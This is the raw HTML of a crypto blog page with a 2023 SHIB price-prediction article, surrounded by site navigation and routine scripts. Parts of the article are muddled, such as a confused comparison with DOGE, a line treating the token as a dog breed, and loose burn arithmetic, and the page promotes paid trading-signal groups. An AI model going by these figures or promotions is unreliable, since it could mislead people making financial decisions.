            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-22540 post type-post status-publish format-standard has-post-thumbnail hentry category-crypto tag-shib-to-1 tag-shiba-inu-reach-1 tag-shiba-inu-to-1-dollar tag-will-shiba-inu-coin-reach-1">
  <header>
    <h1 class="entry-title">
      Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction
    </h1>

    <!--time class="updated" datetime="2023-05-22T10:21:06+00:00">
  May 22, 2023
</time-->
  </header>

  <div class="entry-content">
    <p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-22542 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="Will Shiba Inu to Reach $1 - Firecryptonews" width="1024" height="683" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png 1024w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-300x200.png 300w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-768x512.png 768w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-600x400.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-22542 size-full" src="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png" alt="Will Shiba Inu to Reach $1 - Firecryptonews" width="1024" height="683" srcset="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png 1024w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-300x200.png 300w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-768x512.png 768w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-600x400.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p><span style="font-weight: 400;">Shiba Inu, a famous Japanese dog breed, has become an unlikely cryptocurrency symbol owing to the advent of Shiba Inu Coin (SHIB). However, given the unexpected peaks and sharp drops that come with every cryptocurrency investment, it&#8217;s difficult to predict if SHIB will keep rising or lose steam or </span><span style="font-weight: 400;">will shiba inu coin reach $1 ?</span></p>
<p><span style="font-weight: 400;">Will </span><span style="font-weight: 400;">shiba inu to 1 dollar</span><span style="font-weight: 400;">, a goal many feel is within grasp? Will it remain at 50 cents instead, leaving investors wondering what could have been? Come with us as we investigate the world of SHIB price forecasts and attempt to make sense of this crazy journey.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_66_1 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Understanding_of_The_SHIB_Ecosystem" title="Understanding of The SHIB Ecosystem:">Understanding of The SHIB Ecosystem:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Historical_Forecast_data_will_Shiba_Inu_Coin_reach_1" title="Historical &amp; Forecast data: will Shiba Inu Coin reach $1?">Historical &amp; Forecast data: will Shiba Inu Coin reach $1?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Is_a_Token_Price_of_1_Even_Conceivable" title="Is a Token Price of $1 Even Conceivable?">Is a Token Price of $1 Even Conceivable?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Biggest_worry_Will_the_Shiba_Inu_die" title="Biggest worry: Will the Shiba Inu die?">Biggest worry: Will the Shiba Inu die?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#In_2030_will_Shiba_Inu_reach_1" title="In 2030, will Shiba Inu reach $1? ">In 2030, will Shiba Inu reach $1? </a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Last_Words_Will_Shiba_Inu_Coin_Reach_1" title="Last Words: Will Shiba Inu Coin Reach $1?">Last Words: Will Shiba Inu Coin Reach $1?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Understanding_of_The_SHIB_Ecosystem"></span><span style="font-weight: 400;">Understanding of The SHIB Ecosystem:</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">In addition to SHIB, the Shiba Inu ecosystem includes the digital currencies LEASH and BONE. BONE, the governance token for Shiba Inu, has a far more significant volume of 250,000,000 tokens than LEASH, which has a minimal supply of just 107,000 tokens.</span></p>
<p><span style="font-weight: 400;">Importantly, SHIB is far more widely used than DOGE, which currently circulates about 133 billion tokens, owing to its total supply of 999.99 trillion tokens. However, it&#8217;s important to remember that Vitalik Buterin, the co-founder of Ethereum, received half of Shiba Inu&#8217;s token supply in May 2021. </span></p>
<p><span style="font-weight: 400;">The circulating quantity of SHIB dropped to about 589 trillion after Buterin decided to burn 90% of his tokens and give the remaining tokens. Shiba Inu&#8217;s pricing history reveals that it has never even approached one cent, much less one dollar. </span></p>
<p><strong>Related:</strong> <a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/">Demystifying NFT Drops</a></p>
<p><span style="font-weight: 400;">The flow of supplies mainly determines this low price. Despite the currency presently ranking higher than more costly tokens like AVAX, ATOM, and LINK, there is simply no scarcity to give the asset a more excellent USD value due to the billions of SHIB currently in circulation.</span></p>
<p><span style="font-weight: 400;">Shiba Inus could be more useful in terms of use in reality. The asset is the most well-known meme token on the globe. Therefore, it is only supported by market sentiment and previous crypto cycles. Unquestionably, SHIB is widespread, and the favorable feeling about the coin has grown dramatically since 2021 and continues through 2023. </span></p>
<p><span style="font-weight: 400;">Along with the cryptocurrency staging an unlikely comeback to surge in late October 2022, SHIB was also embraced by several retail stores, including GameStop, allowing us to make in-store purchases using SHIB. Join our <a href="https://nftcrypto.io/">NFT Signals AlphaGroup</a></span></p>
<p style="text-align: center;"><a class="button-global-new" href="https://t.me/+zdYlrA1irAo1YTE0" target="_blank" rel="noopener">Jump Start your NFTs Success by getting early on game-changing Projects<br />
<strong>Join our Discord Channel Today!</strong></a></p>
<h2><span class="ez-toc-section" id="Historical_Forecast_data_will_Shiba_Inu_Coin_reach_1"></span><span style="font-weight: 400;">Historical &amp; Forecast data: will Shiba Inu Coin reach $1?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Some of the most considerable Market Cap Stocks and Cryptocurrencies have not increased as quickly as predicted for Shiba Inu to reach $1. Even the most recent Shiba Inu Price Predictions indicate that it is improbable for the price to rise over $0.0002 by 2030.</span></p>
<p><span style="font-weight: 400;">Shiba Inu, a meme coin that first tried to give practically everything (Payments, DAO, Metaverse, Layer-2 Blockchain, DeFi, etc.), is now trying to do that. The issue with this method is that the coins that perform best are those that distinguish themselves the most. </span></p>
<p><span style="font-weight: 400;">Investors should also be aware that burning many Shiba Inu coins is improbable since it is difficult to burn either 50% or 99.9999% of them for various reasons. Not all investors would be looking for extraordinary profits; others would be OK with considerably lesser returns and would not want their money burned.</span></p>
<p><strong>Read our NFT Guides:</strong></p>
<ul>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/what-is-nfts-for-dummies/">What is NFTs for Dummies</a></p>
</li>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/how-to-trade-in-roblox/">How to Trade in Roblox 2023?</a></p>
</li>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/nickelodeon-nfts/">What Are Nickelodeon NFTs</a></p>
</li>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/where-are-nfts-stored/">Where are NFTs Stored 2023</a></p>
</li>
</ul>
<h2><span class="ez-toc-section" id="Is_a_Token_Price_of_1_Even_Conceivable"></span><span style="font-weight: 400;">Is a Token Price of $1 Even Conceivable?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The cryptocurrency industry is both extensive and intricate. Investors may now pick from over 20,000 different tokens. Most of these still need to be examined and provide users with something in the way of useful, practical information.</span></p>
<p><span style="font-weight: 400;">Shiba Inu (SHIB -0.23%) has come under fire from several investors, both inside and outside the crypto industry, precisely for this reason. Like others that came before it, it&#8217;s a meme token that has benefited from marketing and publicity, driving valuation to unimaginable heights.</span></p>
<p><span style="font-weight: 400;">For a brief period in 2021, this coin gave investors an annualized return of more than 40,000,000%. An investment of $100 might have become worth millions of dollars with a perfectly timed investment (which no one made) held until the extreme top (again, impossible). </span></p>
<p><span style="font-weight: 400;">Shiba Inu&#8217;s value increased dramatically due to the speculators&#8217; desire for such profits, making it one of the top 10 digital currencies by market size. The bash is over, and the token is down over 90% from its high in 2021. </span></p>
<p><span style="font-weight: 400;">Despite this, it is currently the 15th most valued cryptocurrency, and some supporters continue to demand a </span><span style="font-weight: 400;">shib to $1</span><span style="font-weight: 400;">. Let&#8217;s investigate the viability of it. </span></p>
<p style="text-align: center;"><a class="button-global-new" href="https://t.me/+zdYlrA1irAo1YTE0" target="_blank" rel="noopener">Jump Start your NFTs Success by getting early on game-changing Projects<br />
<strong>Join our Discord Channel Today!</strong></a></p>
<h3><span class="ez-toc-section" id="Biggest_worry_Will_the_Shiba_Inu_die"></span><span style="font-weight: 400;">Biggest worry: Will the Shiba Inu die?</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">It&#8217;s vital to remember that Shiba Inu has yet to become a prominent player in the payments or DeFi arena, despite the robust social media presence of the Shiba Inu community and their aggressive attempts to promote ownership. </span></p>
<p><span style="font-weight: 400;">Shiba Eternity has a sizable community following, but it still needs to be determined if the hyperactive community can effectively drive token usage. Shiba Inu may cease to exist as a real breed if no use increases. The volatility of the market is another risk. Remember that Shiba Inu has gained 50% this year while losing more than 80% of its value since November 2021.</span></p>
<h2><span class="ez-toc-section" id="In_2030_will_Shiba_Inu_reach_1"></span><span style="font-weight: 400;">In 2030, will Shiba Inu reach $1? </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Shiba Inu must climb 77k times its current price to achieve $1. Shiba Inu Coin can reach $1 in various methods; thus, it is not impossible. To raise the cost of each token, a sizable quantity of tokens must be burned. </span></p>
<p><span style="font-weight: 400;">For instance, the price would be $1.15 if we burned 99.9999% of the 549 trillion coins in circulation. If several of Shib&#8217;s ideas, like Metaverse, Shib Swap, and Payment partnerships, all succeed and use a significant amount of these tokens, the burn might be reduced. But none of them are real-world situations.</span></p>
<h3><span class="ez-toc-section" id="Last_Words_Will_Shiba_Inu_Coin_Reach_1"></span><span style="font-weight: 400;">Last Words: Will Shiba Inu Coin Reach $1?</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">What this token ought to be valued is challenging to determine. Like many others, basic valuation modeling for this digital asset is nearly complicated. These are not assets with access to cash flows and frequently lack workable business concepts. Indeed, it applies to Shiba Inus.</span></p>
<p><span style="font-weight: 400;">Shiba Inu&#8217;s current value is difficult to determine, but it is much simpler to determine the price at which it will never sell. So long as the laws of finance apply, the </span><span style="font-weight: 400;">Shiba inu reach $1</span> <span style="font-weight: 400;">is not an option.</span></p>
<p>Read also: <a href="https://nftcrypto.io/nuclear-fusion-stocks/">How to Invest in Nuclear Fusion Stocks</a></p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/wasim/">
		wasim</a></h5>

	  <span>May 22, 2023</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-35420531"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
